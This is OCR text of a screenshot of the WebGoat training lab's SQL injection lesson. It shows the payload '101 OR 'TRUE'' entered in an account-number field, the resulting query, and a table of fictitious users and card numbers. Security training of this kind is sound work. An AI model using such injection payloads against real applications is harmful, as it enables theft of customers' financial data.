 How to Perform SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.1.1.4/WebGoat/attack Go Links »
Sponsored by
How to Perform SQL Injection
aspect
security
Hint
Show Params
Show
Cookies
Show Lesson Plan
Show HTML
Show Java
Logout - Closes Window
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the
credit card numbers being displayed
Attackers
like grabbing
these credit
card numbers
even more!
Enter your Account Number: 101 OR 'TRUE' Go!
SELECT * FROM user_data WHERE userid = 101 OR 'TRUE'
userid first_name last_name cc_number cc_type cookie login_count
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
Done Internet